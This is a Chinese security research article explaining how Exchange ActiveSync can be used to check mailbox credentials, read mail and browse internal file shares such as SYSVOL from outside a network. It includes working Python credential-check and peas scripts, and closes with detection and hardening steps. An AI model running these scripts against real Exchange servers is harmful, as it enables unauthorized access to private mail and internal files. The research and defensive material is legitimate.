
导语:本文介绍了通过Exchange ActiveSync访问内部文件共享的细节,基于peas的代码,提取出访问共享文件的功能,生成了一个免安装的版本,结合利用思路给出防御建议。
0x00 前言
Exchange ActiveSync是一种Microsoft Exchange同步协议,用于在邮件服务器和移动设备之间同步邮件资源。
Adam Rutherford和David Chismon在他们的文章中介绍了通过Exchange ActiveSync访问内部文件共享的方法。
文章地址:
https://labs.f-secure.com/archive/accessing-internal-fileshares-through-exchange-activesync/
本文将要基于他们的研究,介绍通过Exchange ActiveSync访问内部文件共享的细节,记录研究心得。
0x01 简介
本文将要介绍以下内容:
· 通过Exchange ActiveSync验证用户邮箱口令
· Exchange ActiveSync开源代码测试
· 通过Exchange ActiveSync访问内部文件共享的细节
· 防御检测
0x02 基础知识
Exchange ActiveSync是一种Microsoft Exchange同步协议,该协议经过优化,以适用于高延迟和低宽带网络。
该协议基于HTTP和XML,使移动设备可以访问其电子邮件、日历、联系人和任务,并且在脱机工作时仍可以继续访问这些信息。
简单理解,计算机用户通过owa(Outlook Web Access)访问邮件资源,手机用户通过eas(Exchange ActiveSync)访问邮件资源。
0x03 通过Exchange ActiveSync验证用户邮箱口令
默认对应的URL:/Microsoft-Server-ActiveSync。
可以直接通过浏览器进行访问,提示输入用户名和口令。
输入正确的用户名和口令后,返回内容如下图:

如果没有凭据,可直接通过wget命令获得服务器信息,命令实例:
wget https://192.168.1.1/Microsoft-Server-ActiveSync --no-check-certificate --debug
返回结果如下图:

为了能够通过脚本实现口令验证,这里需要使用OPTIONS方法,如果凭据有效,返回状态码200。
header部分加入HTTP基本认证(Basic Authentication),格式为Authorization: Basic < string >
< string >为"username:password" 用base64编码后的字符串。
Python实现代码如下:
import requests
import base64
import sys
import warnings
warnings.filterwarnings("ignore")
def test_options_https(ip,username,password):
try:
credential = base64.b64encode(username+":"+password)
url = 'https://' + ip + '/Microsoft-Server-ActiveSync'
headers = {
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/vnd.ms-sync.wbxml',
'Authorization': 'Basic '+credential
}
r = requests.options(url, headers = headers, verify = False)
if r.status_code ==200:
print('[+] Valid: %s %s'%(username,password))
#print(r.headers)
else:
print('[!] Authentication failed')
except Exception as e:
print('[!]Error:%s'%e)
if __name__ == '__main__':
if len(sys.argv)!=4:
print('[!]Wrong parameter')
print('easCheck')
print('Use to check the valid credential of eas(Exchange Server ActiveSync)')
print('Usage:')
print('%s '%(sys.argv[0]))
print('Eg.')
print('%s 192.168.1.1 user1 password1'%(sys.argv[0]))
sys.exit(0)
else:
test_options_https(sys.argv[1], sys.argv[2], sys.argv[3])0x04 Exchange ActiveSync开源代码测试
1.https://github.com/solbirn/pyActiveSync
需要使用Python2。
为了能够正常测试,还需要如下设置:
(1)同级目录下新建文件proto_creds.py
内容如下:
as_server='192.168.1.1' as_user='user1' as_pass='password1'
(2)取消对SSL证书的验证
修改pyActiveSync\objects\MSASHTTP.py
添加引用import ssl
将httplib.HTTPSConnection(self.server, self.port) 替换为httplib.HTTPSConnection(self.server, self.port, context=ssl._create_unverified_context())
(3)修改pyActiveSync/dev_playground.py
去掉"Suggested Contacts"相关代码。
分别运行dev_playground.py和misc_tests.py,对应不同的功能。
2.https://github.com/FSecureLABS/peas
需要使用Python2。
基于pyActiveSync,添加了导出邮件和访问共享文件的功能。
常用功能如下:
(1)验证凭据
代码示例:
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
# Check the credentials are accepted.
print("Auth result:", client.check_auth())(2)读取邮件
读取收件箱邮件的代码示例:
import peas
import re
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
# Retrieve emails.
emails = client.extract_emails()
for email in emails :
print("\r\n")
pattern_data = re.compile(r"(.*?)")
data = pattern_data.findall(email)
print("To:"+data[0])
pattern_data = re.compile(r"(.*?)")
data = pattern_data.findall(email)
print("From:"+data[0])
pattern_data = re.compile(r"(.*?)")
data = pattern_data.findall(email)
print("Subject:"+data[0])
pattern_data = re.compile(r"(.*?)")
data = pattern_data.findall(email)
print("DateReceived:"+data[0])
pattern_data = re.compile(r"(.*?)")
data = pattern_data.findall(email)
print("DisplayTo:"+data[0])
pattern_data = re.compile(r"(.*?)")
data = pattern_data.findall(email)
print("ThreadTopic:"+data[0])
pattern_data = re.compile(r"(.*?)")
data = pattern_data.findall(email)
print("Importance:"+data[0])
pattern_data = re.compile(r"(.*?)")
data = pattern_data.findall(email)
print("Read:"+data[0])
pattern_data = re.compile(r"(.*?)")
data = pattern_data.findall(email)
for name in data :
print("Attachment:"+name)
pattern_data = re.compile(r"(.*?)")
data = pattern_data.findall(email)
print("ConversationIndex:"+data[0])
index1 = email.find('')
index2 = email.find('')
filename = data[0] + ".html"
print('[+] Save body to %s'%(filename))
with open(filename, 'w+') as file_object:
file_object.write(email[index1:index2+7])这里需要注意返回的邮件内容中,邮件正文部分的格式为html,我的代码实现了将正文部分提取并保存成html格式,以唯一的ConversationIndex作为文件名。
如果想要获得发件箱的邮件信息,需要修改py_activesync_helper.py,修改的细节可参考。https://github.com/solbirn/pyActiveSync/blob/master/pyActiveSync/dev_playground.py#L150
(3)访问文件共享
列出共享文件的代码示例:
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
# Retrieve a file share directory listing.
listing = client.get_unc_listing(r'\\dc1\SYSVOL')
for data in listing :
print("\r\n")
for key,value in data.items():
print('{key}:{value}'.format(key = key, value = value))读取指定共享文件内容的代码示例:
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
data=client.get_unc_file(r'\\dc1\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI')
print(data)0x05 通过Exchange ActiveSync访问内部文件共享的细节
1.列出共享文件
访问的URL示例:
参数说明如下:
· Cmd=Search,表示命令类型为Search
· User=test1,表示用户名为test1
· DeviceId=123456,表示设备ID,会被Exchange ActiveSync记录
· DeviceType=Python,表示设备类型,会被Exchange ActiveSync记录
方法为POST请求
header内容示例:
"Content-Type": "application/vnd.ms-sync.wbxml", "User-Agent" : , "MS-ASProtocolVersion" : "14.1", "Accept-Language" : "en_us", "Authorization: Basic dXNlcjElM0FwYXNzd29yZDE="
body内容示例:
需要将xml格式转换为WAP Binary XML(WBXML)。
xml格式示例:

xml格式参考:
WAP Binary XML(WBXML)算法可参考:
2.读取指定共享文件内容
参数说明如下:
· Cmd=ItemOperations,表示命令类型为ItemOperations
· User=test1,表示用户名为test1
· DeviceId=123456,表示设备ID,会被Exchange ActiveSync记录
· DeviceType=Python,表示设备类型,会被Exchange ActiveSync记录
方法为POST请求
header内容示例:
"Content-Type": "application/vnd.ms-sync.wbxml", "User-Agent" : , "MS-ASProtocolVersion" : "14.1", "Accept-Language" : "en_us", "Authorization: Basic dXNlcjElM0FwYXNzd29yZDE="
body内容示例:
需要将xml格式转换为WAP Binary XML (WBXML)。
xml格式示例:

xml格式参考:
我基于peas的代码,提取出访问共享文件的功能,生成了一个免安装的版本,地址如下:
https://github.com/3gstudent/easBrowseSharefile
代码支持两个功能:
1.列出共享文件
2.读取指定共享文件内容
注:访问域内共享目录SYSVOL时,路径要加上域控制器的计算机名,而不是域名。
正确的写法:
\\dc1\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI错误的写法:
\\test.com\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI如果掌握了域控制器的计算机名,可以通过Exchange ActiveSync从外网访问域内共享目录SYSVOL中的文件。
0x06 防御检测
通过Exchange ActiveSync读取邮件和访问共享目录会留下设备信息,设备信息对应的代码位置:
https://github.com/FSecureLABS/peas/blob/master/peas/pyActiveSync/objects/MSASHTTP.py#L25
查看设备信息的两个方法。
1.登录Exchange Admin Center
选择邮箱用户->Mobile Devices下的View details ,如下图:

2.使用Exchange Management Shell
命令如下:
Get-ActiveSyncDevice|fl UserDisplayName,DeviceId,DeviceType,DeviceUserAgent
通过Exchange ActiveSync访问共享文件的日志位置:
%ExchangeInstallPath%Logging\HttpProxy\Eas
关闭通过Exchange ActiveSync访问共享文件的方法:
使用Exchange Management Shell,命令如下:
Set-MobileDeviceMailboxPolicy -Identity:Default -UNCAccessEnabled:$false -WSSAccessEnabled:$false
参考资料:
查看配置的命令:Get-MobileDeviceMailboxPolicy |fl
0x07 小结
本文介绍了通过Exchange ActiveSync访问内部文件共享的细节,基于peas的代码,提取出访问共享文件的功能,生成了一个免安装的版本,结合利用思路给出防御建议。
本文为 3gstudent 原创稿件,授权嘶吼独家发布,如若转载,请注明原文地址
如有侵权请联系:admin#unsafe.sh